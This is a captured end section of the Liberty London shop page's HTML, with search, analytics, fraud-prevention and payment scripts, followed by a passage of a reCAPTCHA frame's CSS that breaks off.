<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw64943a96/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dwd66e6a4b/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dw2c828e0b/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hxsv539ke1he
body_size: 48096
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 